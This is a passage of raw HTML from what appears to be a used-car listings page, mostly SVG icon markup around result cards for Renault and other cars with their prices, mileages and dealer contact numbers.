44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>2<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">88k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Diesel</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Auto</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8896C33.2507 12.2632 32.5482 12 31.7958 12H5.73081C4.97841 12 4.27596 12.3758 3.85881 13.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z" fill="white"></path><path d="M38.5 18.6377L36 20.9997H3" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M21 12V21V12Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M11.5 24.5H10.5M23.5 24.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>People Carrier</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Automatic Cars</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:0117 440 0621"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">0117 440 0621 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-77158649/?i=2&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-76989093/?i=3&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Renault<!-- -->, <!-- -->Clio</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2011 (11) - 1.2 16V Bizu 5dr</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 15 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>15</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title result-card__status medium-text color-purple">Low Mileage</div><div class="title-4 no-scale no-margin">£2,490</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>1.1<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">94k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Petrol</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Manual</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M7.5 32.25H46C47.1046 32.25 48 31.3546 48 30.25V25.587C48 23.3874 46.4097 21.5099 44.2398 21.1481L34.5 19.525C31.9884 17.6335 30.3776 16.4218 29.6678 15.8896C28.6031 15.0915 26.5482 15 25.7958 15H14.7341C14.0755 15 13.427 15.1627 12.8463 15.4735L12.0417 15.9042C11.9199 15.9695 11.8015 16.041 11.687 16.1185L3 22V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z" fill="white"></path><path d="M34.5 19.6377L32 21.9997H3" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M41.25 21.8V22.025C41.25 23.2675 42.1083 24.5 43.1667 24.5H47M21 15V21V15Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M23.5 24.5H22.5" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Hatchback</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">MB Cars Swindon</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01793 550981"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01793 550981 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-76989093/?i=3&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-76714105/?i=4&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Renault<!-- -->, <!-- -->Scenic</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2011 (61) - 1.5 DCI 110 DYNAMIQUE TOMTOM 5DR *LONG MOT 19/11/2026 *HPI CLEAR</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 18 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>18</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title result-card__status medium-text color-purple">Low Mileage</div><div class="title-4 no-scale no-margin">£1,595</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" 